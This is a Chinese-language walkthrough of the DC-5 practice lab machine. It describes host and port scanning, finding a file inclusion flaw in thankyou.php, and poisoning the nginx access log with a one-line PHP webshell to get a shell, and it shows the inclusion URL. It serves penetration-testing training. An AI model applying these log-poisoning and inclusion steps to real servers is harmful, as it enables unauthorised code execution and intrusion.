
DC-5靶机渗透测试

提交后这里就跳转到了/thankyou.php 页面,并且后面 get 提交刚刚输入的数据,根据种种迹象表名/thankyou.php 文件里应该包含了/footer.php 文件,使页面的版权声明随机变化,猜测这里可能存在文件包含漏洞,那就尝试一下文件包含。然后 kali 利用 python 开启一个 http 服务,将libhax.so、rootshell、dc5.sh,拷贝至靶机的/tmp

1.arp-scan -l(主机发现)
2.nmap -sV -p- 192.168.1.149(扫描地址开启的服务以及端口等详细信息)

开启了80端口、111端口、47456端口
3.首先查看80端口的http服务

经过翻译没什么用。

使用dirsearch进行扫描,看看有什么隐藏目录
进入网站挨着实验

提交后这里就跳转到了/thankyou.php 页面,并且后面 get 提交刚刚输入的数据,根据种种迹象表名/thankyou.php 文件里应该包含了/footer.php 文件,使页面的版权声明随机变化,猜测这里可能存在文件包含漏洞,那就尝试一下文件包含

4.文件包含漏洞利用
确定含有文件包含漏洞
5.获取shell
得知文件包含漏洞,我们可以在ssh日志,中间件日志以及临时文件中写入一句话木马然后进行包含,即可解析。我们可以利用nginx日志写入一句话木马

这个网站的中间件为nginx
在url中构造一个一句话木马并且访问,日志会记录下来


访问日志:http://192.168.1.149/thankyou.php?file=/var/log/nginx/access.log
